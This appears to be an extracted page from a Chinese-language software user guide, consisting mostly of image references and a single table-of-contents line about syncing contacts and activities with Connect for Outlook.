

















e<br>1



















### 用户指南 | 目录 | xviii 将您的联系人和活动与 Connect for Outlook 同步…………………………………………………………………………………………1674

